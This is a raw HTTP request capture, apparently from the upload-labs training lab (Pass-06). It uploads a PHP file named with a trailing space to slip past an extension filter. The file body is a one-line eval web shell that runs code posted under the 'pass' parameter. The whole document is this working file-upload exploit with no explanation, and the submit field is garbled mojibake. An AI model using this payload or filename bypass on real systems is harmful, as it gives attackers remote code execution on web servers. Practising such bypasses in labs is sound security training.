 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------105989161222081357693486504451
8 Content-Length: 393
9 Origin: http://169.254.236.194
0 Connection: close
1 Referer: http://169.254.236.194/upload-labs/Pass-06/index.php?action=show_code
2 Cookie: pass=06
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------105989161222081357693486504451
6 Content-Disposition: form-data; name="upload_file"; filename="hacktest.php "
7 Content-Type: application/octet-stream
8
9 <?php @eval($_POST['pass']);?>
0 -----------------------------105989161222081357693486504451
1 Content-Disposition: form-data; name="submit"
2
3 涓婁紶
4 -----------------------------105989161222081357693486504451--
5